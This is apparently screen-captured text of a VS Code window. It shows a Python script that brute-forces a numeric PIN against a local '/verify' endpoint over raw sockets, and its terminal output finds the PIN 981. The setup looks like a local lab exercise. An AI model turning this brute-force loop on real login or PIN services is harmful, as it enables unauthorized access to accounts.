 File Edit Selection View Go Run Terminal Help
Search
EXPLORER
NO FOLDER OPENED
You have not yet opened a folder.
Open Folder
Opening a folder will close all
currently open editors. To keep
them open, add a folder instead.
You can clone a repository locally.
Clone Repository
To learn more about how to use Git
and source control in VS Code read
our docs.
OUTLINE
TIMELINE
1
1
mpdata socket_client.py simple_server.py pin_locator.py gclient.py
C: > Users > Lister > Documents > pin_locator.py > send_request
1 import socket
2 import time
3
4 #host and port of the server
5 host = "127.0.0.1"
6 port = 8888
7
8 #the fuction for sending and recieving
9 def send_request(pin):
10 #the one that creating socket object
11 with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
12 s.connect((host, port))
13
14 #the http body and headers
15 request = f"POST /verify HTTP/1.1\r\n"
16 request += f"Host: {host}:{port}\r\n"
17 request += "Connection: keep-alive\r\n"
18 request += "Content-Type: application/x-www-form-urlencoded\r\n"
19 request += "Cache-Control: max-age=0\r\n"
20 request += "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/5
21 request += f"Content-Length: {len(f'magicNumber={pin}')}\r\n"
22 request += "Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
23 request += "\r\n"
24 request += f"magicNumber={pin}\r\n"
25
26 #send to the server request
27 s.sendall(request.encode())
28
29 #response or recieve from the server
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python
Trying PIN: 979
Failed attempt: 979
Trying PIN: 980
Failed attempt: 980
Trying PIN: 981
Success! The correct PIN is: 981
C:\Users\Lister>
0 0 Ln 12, Col 32 Spaces: 4 UTF-8 CRLF {} Python 3.12.10 64-bit (Microsoft Store)